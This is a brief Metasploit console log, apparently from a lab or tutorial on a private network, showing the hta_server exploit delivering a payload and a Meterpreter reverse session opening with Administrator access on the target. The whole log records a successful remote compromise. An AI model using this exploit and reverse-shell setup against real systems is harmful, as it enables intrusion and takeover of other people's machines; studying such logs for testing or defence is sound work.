 msf6 exploit(windows/misc/hta_server) >
[*] 192.168.1.3      hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:6666 -> 192.168.1.3:52286) at 2021-05-13 05:07:27 +0800
msf6 exploit(windows/misc/hta_server) > [*] 192.168.1.3      hta_server - Delivering Payload
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
  Id  Name  Type                     Information                Connection
  --  ----  ----                     -----------                ----------
  1         meterpreter x86/windows  9CDD\Administrator @ 9CDD  192.168.1.4:6666 -> 192.168.1.3:52286 (192.168.1.3)